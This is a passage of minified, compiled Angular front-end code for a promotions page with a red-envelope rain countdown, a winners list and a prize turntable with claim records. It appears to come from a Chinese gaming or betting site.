minute"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](21,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](22,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](23,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](25,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](26,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](27,0,null,null,8,"div",[["class","time-item second"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](30,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](31,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](32,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](34,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](35,{hideNum:0,showNum:1})],(function(n,t){var l=t.component,e=n(t,8,0,l.red.animate[0][0],l.red.animate[0][1]);n(t,7,0,e);var o=n(t,13,0,l.red.animate[1][0],l.red.animate[1][1]);n(t,12,0,o);var i=n(t,17,0,l.red.animate[2][0],l.red.animate[2][1]);n(t,16,0,i);var u=n(t,22,0,l.red.animate[3][0],l.red.animate[3][1]);n(t,21,0,u);var c=n(t,26,0,l.red.animate[4][0],l.red.animate[4][1]);n(t,25,0,c);var a=n(t,31,0,l.red.animate[5][0],l.red.animate[5][1]);n(t,30,0,a);var r=n(t,35,0,l.red.animate[6][0],l.red.animate[6][1]);n(t,34,0,r)}),(function(n,t){var l=t.component;n(t,5,0,l.red.redImage[l.red.leaveTime[0]]),n(t,10,0,l.red.redImage[l.red.leaveTime[1]]),n(t,14,0,l.red.redImage[l.red.leaveTime[2]]),n(t,19,0,l.red.redImage[l.red.leaveTime[3]]),n(t,23,0,l.red.redImage[l.red.leaveTime[4]]),n(t,28,0,l.red.redImage[l.red.leaveTime[5]]),n(t,32,0,l.red.redImage[l.red.leaveTime[6]])}))}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u6b63\u5728\u8fdb\u884c\u4e2d...."])),(n()(),e["\u0275eld"](3,0,null,null,0,"h3",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getRed()&&e),e}),null,null))],null,null)}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["\u73a9\u5bb6***\u5728\u7ea2\u5305\u96e8\u4e2d\u62a2\u5f97\uffe5"," \u5143"]))],null,(function(n,t){n(t,1,0,t.context.$implicit)}))}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.winning)}),null)}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,h)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](3,2)],(function(n,t){var l=n(t,3,0,1,2);n(t,2,0,l)}),null)}function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"className",0],[4,"width",null],[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.grabRed()&&e),e}),null,null))],null,(function(n,t){n(t,0,0,"animate"+t.context.$implicit.animate,t.context.$implicit.width+"px",t.component.config.baseImgUrl+"/hongbao/hby0"+t.context.$implicit.img+".png")}))}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","red-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,x)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.redPacket)}),null)}function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","show-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","money-cnt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","close-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.redMoney=0)&&e),e}),null,null))],null,(function(n,t){n(t,3,0,t.component.redMoney)}))}function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,11,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](4,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](6,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](7,0,null,null,3,"div",[["class","winning"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","winning-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](10,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,_)),e["\u0275did"](12,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,1,"div",[["class","intr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,P)),e["\u0275did"](16,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,l.red.isWaiting),n(t,6,0,l.red.isGoing),n(t,10,0,l.winning.length),n(t,12,0,l.redPacket.length),n(t,16,0,l.redMoney>0)}),(function(n,t){n(t,14,0,t.component.config.baseImgUrl+"/hongbao/hb_js.jpg")}))}function b(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-red-detail",[],null,null,null,M,d)),e["\u0275did"](1,114688,null,0,i.a,[u.a,c.a,a.a,r.p,s.g,g.a,p.a],null,null)],(function(n,t){n(t,1,0)}),null)}var v=e["\u0275ccf"]("app-red-detail",i.a,b,{},{},[])},R0vt:function(n,t,l){"use strict";l.d(t,"a",(function(){return i}));var e=l("Cxl7"),o=l("CcnG"),i=function(){function n(n){this.config=n,this.time=0,this.isWaiting=!1,this.isGoing=!1,this.leaveTime=["0","0","0","0","0","0","0"],this.animate=[[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1]],this.redImage=[this.config.baseImgUrl+"/hongbao/0.png",this.config.baseImgUrl+"/hongbao/1.png",this.config.baseImgUrl+"/hongbao/2.png",this.config.baseImgUrl+"/hongbao/3.png",this.config.baseImgUrl+"/hongbao/4.png",this.config.baseImgUrl+"/hongbao/5.png",this.config.baseImgUrl+"/hongbao/6.png",this.config.baseImgUrl+"/hongbao/7.png",this.config.baseImgUrl+"/hongbao/8.png",this.config.baseImgUrl+"/hongbao/9.png"]}return n.prototype.init=function(n){n<=0?this.isGoing=!0:(this.time=n,this.isWaiting=!0,this.showTime())},Object.defineProperty(n.prototype,"getSplitTime",{get:function(){var n=Math.floor(this.time/86400).toString(),t=this.time%86400,l=("00"+Math.floor(t/3600)).slice(-2),e=t%3600,o=("00"+Math.floor(e/60)).slice(-2),i=("00"+e%60).slice(-2);return this.time-=1,n+l+o+i},enumerable:!0,configurable:!0}),n.prototype.showTime=function(){var n=this;if(this.time<=0)return this.isWaiting=!1,void(this.isGoing=!0);Array.from(this.getSplitTime).forEach((function(t,l){t!==n.leaveTime[l]&&(n.animate[l][0]=!0,n.animate[l][1]=!1,setTimeout((function(){n.leaveTime[l]=t,n.animate[l][0]=!1,n.animate[l][1]=!0}),350))})),setTimeout((function(){n.showTime()}),1e3)},n.ngInjectableDef=o["\u0275\u0275defineInjectable"]({factory:function(){return new n(o["\u0275\u0275inject"](e.a))},token:n,providedIn:"root"}),n}()},agvb:function(n,t,l){"use strict";var e=l("CcnG"),o=l("Ip0R"),i=l("jnHK"),u=l("uGGr"),c=l("Xuik"),a=l("Evg9"),r=l("Cxl7");l.d(t,"a",(function(){return P}));var s=e["\u0275crt"]({encapsulation:0,styles:[[".content[_ngcontent-%COMP%]{margin-top:0}.disc-bg[_ngcontent-%COMP%]{width:100%;height:1313px;padding-top:460px;background:url(/pcHGBC/turntable/dzp_bg.jpg) center}.disc[_ngcontent-%COMP%]{position:relative;width:1240px;height:579px;margin:0 auto;color:#fff}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]{float:left;width:320px;height:350px;margin-top:130px;text-align:center;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:100%;margin-top:18px}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#eee;text-align:center}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{height:350px;margin:0 0 19px;padding:0 8px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{-webkit-animation:38s linear infinite scrollVertical;animation:38s linear infinite scrollVertical}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:350px;height:36px;line-height:36px;display:inline-block;cursor:pointer;text-align:left}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;margin-left:10px}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{font-weight:700}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{font-size:20px;font-weight:400;line-height:30px;color:#fff}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]{position:absolute;width:580px;height:579px;left:calc(50% - 290px);top:0;background-position:center}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .dis-box[_ngcontent-%COMP%]{width:100%;height:100%;background:url(/pcHGBC/turntable/dzp_zp_wk.png) center center/100% 100%;position:absolute;z-index:9}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .discBox[_ngcontent-%COMP%]{position:absolute;width:580px;height:580px;left:calc(50% - 290px);background-size:95% 95%;background-position:center;background-repeat:no-repeat;top:0;z-index:8}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{position:absolute;left:calc(50% - 71px);top:calc(50% - 71px);width:142px;height:142px;border:0;outline:0;cursor:pointer;z-index:9;background:url(/pcHGBC/turntable/default.png)}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn.disabled[_ngcontent-%COMP%]{background:url(/pcHGBC/turntable/begin.png)}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn.disabled[_ngcontent-%COMP%]:hover{-webkit-animation:none;animation:none}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover{-webkit-animation:.5s shake;animation:.5s shake}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]{float:right;width:310px;height:350px;margin:130px 10px 0 0;text-align:center;line-height:30px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{font-size:20px;font-weight:400;color:#fff}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]{height:31px;overflow-x:hidden;overflow-y:auto;font-size:12px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li.table-header[_ngcontent-%COMP%]{border-bottom:1px solid #eaeaea}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;color:#fff}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{width:100px;text-align:left}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:nth-child(2){width:120px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{width:60px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:100%;margin-top:18px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#eee;text-align:center}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{height:350px;margin:0 0 19px;padding:0 8px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{-webkit-animation:10s linear infinite scrollVertical;animation:10s linear infinite scrollVertical}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:36px;line-height:36px;display:inline-block;cursor:pointer;text-align:center}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{width:100px;text-align:left}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:nth-child(2){width:130px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{width:60px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{font-weight:700}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.disc-info[_ngcontent-%COMP%]{padding:25px 0 0;color:#fff;font-size:12px;text-align:center;line-height:20px}.rule[_ngcontent-%COMP%]{display:block;width:100%;height:auto}.mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.5);z-index:13}.lottery[_ngcontent-%COMP%]{position:absolute;left:calc(50% - 222px);top:calc(50% - 260px);width:445px;height:520px}.lottery[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:24px;top:46px;display:block;width:33px;height:33px;cursor:pointer;background:url(/pcHGBC/turntable/close.png)}.lottery[_ngcontent-%COMP%]   .show[_ngcontent-%COMP%]{width:449px;height:472px}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]{background:url(/pcHGBC/turntable/lottery.png)}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{position:absolute;left:0;top:236px;width:100%;font-size:22px;font-weight:700;text-align:center;letter-spacing:8px}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{position:absolute;bottom:0;left:113px;width:223px;height:46px;display:block}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:223px;height:46px;background:url(/pcHGBC/turntable/get_btn.png);cursor:pointer}.lottery[_ngcontent-%COMP%]   .show.no[_ngcontent-%COMP%]{background:url(/pcHGBC/turntable/no_lottery.png)}@-webkit-keyframes shake{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes shake{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}"]],data:{}});function g(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["\u606d\u559c",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.name),n(t,4,0,t.context.$implicit.desc),n(t,6,0,t.context.$implicit.prizeName)}))}function p(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,g)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.service.discWinning)}),null)}function d(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.doLottery()&&e),e}),null,null))],null,null)}function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","btn disabled"]],null,null,null,null,null))],null,null)}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.date),n(t,4,0,t.context.$implicit.prizeName),n(t,6,0,t.context.$implicit.status)}))}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","show yes"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.hideLottery()&&e),e}),null,null))],null,(function(n,t){var l=t.component;n(t,2,0,l.prizeName),n(t,3,0,l.platform.onlineService.href,l.platform.onlineService.target)}))}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","show no"]],null,null,null,null,null))],null,null)}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","mask"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","lottery"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.hideLottery()&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](4,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,h)),e["\u0275did"](6,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,l.show),n(t,6,0,!l.show)}),null)}function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,39,"div",[["class","disc-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,33,"div",[["class","disc"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,8,"div",[["class","disc-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e2d\u5956\u540d\u5355"])),(n()(),e["\u0275eld"](6,0,null,null,5,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","keyframe-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,p)),e["\u0275did"](10,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](11,2),(n()(),e["\u0275eld"](12,0,null,null,6,"div",[["class","disc-cnt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,0,"div",[["class","discBox"],["id","discBox"]],[[4,"backgroundImage",null]],null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"div",[["class","dis-box"],["id","disBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,d)),e["\u0275did"](16,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](18,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](19,0,null,null,16,"div",[["class","disc-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u8bb0\u5f55"])),(n()(),e["\u0275eld"](22,0,null,null,7,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,6,"li",[["class","table-header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u65f6\u95f4"])),(n()(),e["\u0275eld"](26,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5956\u54c1\u540d\u79f0"])),(n()(),e["\u0275eld"](28,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u662f\u5426\u6d3e\u5f69"])),(n()(),e["\u0275eld"](30,0,null,null,5,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,4,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](32,0,null,null,3,"div",[["class","keyframe-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](33,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](35,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](36,0,null,null,4,"div",[["class","disc-info"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](38,null,["","","\uff1a",""])),(n()(),e["\u0275eld"](39,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](40,null,["\u62bd\u5956\u673a\u4f1a\uff1a","\u6b21"])),(n()(),e["\u0275eld"](41,0,null,null,0,"img",[["class","rule"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](43,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component,e=n(t,11,0,1,2);n(t,10,0,e),n(t,16,0,l.service.discData.count>0),n(t,18,0,l.service.discData.count<1),n(t,35,0,l.service.discRecord),n(t,43,0,-1!=l.show)}),(function(n,t){var l=t.component;n(t,13,0,"url("+(l.service.discData.imgUrl?l.service.discData.imgUrl:"//img1.txwimage.com/hc/2019/05/30/32558096-8280-11e9-863f-3ffa9a513267.jpeg")+")"),n(t,38,0,l.service.discData.calcTypeName,l.service.discData.typesofName,l.service.discData.criticalValue),n(t,40,0,l.service.discData.count),n(t,41,0,l.config.baseImgUrl+"turntable/dzp_rule.jpg")}))}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-turntable",[],null,null,null,x,s)),e["\u0275did"](1,114688,null,0,i.a,[e.ElementRef,u.a,c.g,a.a,r.a],null,null)],(function(n,t){n(t,1,0)}),null)}var P=e["\u0275ccf"]("app-turntable",i.a,_,{},{},[])},eV5y:function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("fR/H"),l("jnHK"),l("udbD"),l("pPNO");var e=function(){return function(){}}()},"fR/H":function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("uGGr"),l("R0vt"),l("bZGi"),l("Cxl7"),l("6cVX");var e=function(){function 